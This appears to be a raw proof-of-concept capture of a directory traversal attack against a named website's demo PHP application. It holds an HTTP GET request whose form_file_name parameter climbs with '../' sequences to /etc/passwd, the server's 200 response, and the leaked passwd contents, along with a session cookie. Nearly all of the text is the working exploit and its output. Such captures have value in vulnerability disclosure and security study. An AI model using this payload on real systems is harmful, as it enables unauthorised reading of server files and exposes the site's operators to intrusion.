 GET /demo/index.php?user=download_form&form_file_name=../../../../../../../../../../../etc/passwd HTTP/1.1
Host: www.shiftsystems.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: https://www.shiftsystems.net/demo/index.php?user=view_forms
Accept-Language: zh-CN,zh;q=0.9
Cookie: gsScrollPos-3392=0; gsScrollPos-3400=0; gsScrollPos-3370=0; gsScrollPos-3408=0; gsScrollPos-3396=0;
gsScrollPos-3378=; gsScrollPos-3366=; gsScrollPos-3424=; gsScrollPos-3428=; gsScrollPos-3430=; gsScrollPos-3420=0;
PHPSESSID=409623969929308354f1601b8470b8cf;
__tawkuuid=e::shiftsystems.net::KYv1EFHi2Pe0MJ3qoj33JGaDT15Z8vszuKbgDzNXZGUXNAyfPdysWD7dAzo2yzyS::2;
TawkConnectionTime=0; Tawk_56752c97b4be8dd354e75258=vs39.tawk.to::0
HTTP/1.1 200 OK
Date: Fri, 29 Dec 2017 05:21:17 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Transfer-Encoding: Binary
Content-disposition: attachment; filename="../../../../../../../../../../../etc/passwd"
Vary: Accept-Encoding,User-Agent
Cache-Control: max-age=60, private, proxy-revalidate
Connection: close
Content-Type: application/octet-stream
Content-Length: 66044
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:499:499::/etc/abrt:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
saslauth:x:498:498:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
cpanel:x:32001:32001::/var/cpanel/userhomes/cpanel:/usr/local/cpanel/bin/noshell
cpanelhorde:x:32002:32002::/var/cpanel/userhomes/cpanelhorde:/usr/local/cpanel/bin/noshell
cpanelphpmyadmin:x:32003:32003::/var/cpanel/userhomes/cpanelphpmyadmin:/usr/local/cpanel/bin/noshell
cpanelphppgadmin:x:32004:32004::/var/cpanel/userhomes/cpanelphppgadmin:/usr/local/cpanel/bin/noshell
cpanelroundcube:x:32005:32005::/var/cpanel/userhomes/cpanelroundcube:/usr/local/cpanel/bin/noshell
mailman:x:32006:32006::/usr/local/cpanel/3rdparty/mailman:/usr/local/cpanel/bin/noshell
mailnull:x:47:47:Exim:/var/spool/mqueue:/bin/false